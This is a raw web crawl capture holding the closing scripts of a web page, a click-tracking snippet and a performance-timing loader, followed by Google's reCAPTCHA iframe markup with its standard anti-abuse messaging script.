		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="bYH0OF1xFUsKBojMo2qWuw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030167495');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>